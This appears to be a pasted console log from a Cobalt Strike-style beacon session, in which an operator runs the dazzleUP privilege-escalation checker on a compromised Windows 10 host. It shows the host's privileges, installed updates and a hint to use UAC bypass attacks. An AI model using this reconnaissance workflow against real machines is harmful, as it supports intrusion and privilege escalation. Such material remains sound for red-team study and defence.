 172.16.13.131 172.16.13.131 TEST 0 DESKTOP-2BOQQEA PowerShell.exe 10004 x64 28m
Event Log X Beacon 172.16.13.131@10004 X
beacon> dazzleUP
[*] Tasked beacon to spawn dazzleUP
[+] host called home, sent: 85537 bytes
[+] received output:
dazzleUP
Version : 1.0
Author : Halil Dalabasmaz
WWW : artofpwn.com
Twitter : @hlldz
Github : @hlldz
Licence : GNU General Public License v3.0
---=========== GENERAL INFORMATION ==========---
[!] NOTE: Current user is in a local group that grants administrative privileges! Use UAC Bypass attacks to elevate privileges to admin.
[*] Windows OS Info: Windows 10 Pro, Edition: Professional, Release ID: 2004
[*] Process Username: DESKTOP-2BOQQEA\0
[*] Integrity Level: MEDIUM
[*] Token Privileges:
DISABLED: SeShutdownPrivilege
ENABLED: SeChangeNotifyPrivilege
DISABLED: SeUndockPrivilege
DISABLED: SeIncreaseWorkingSetPrivilege
DISABLED: SeTimeZonePrivilege
---=========== EXPLOIT CHECKS ==========---
[*] Checking DCOM/NTLM Reflection (Rotten/Juicy Potato) vulnerability...
[*] Getting installed updates...
5 installed update(s) found! KB numbers are: 4561600 4052623 890830 4565627 4052623
[*] Checking for privileges escalation exploits...
鸿鹄实验室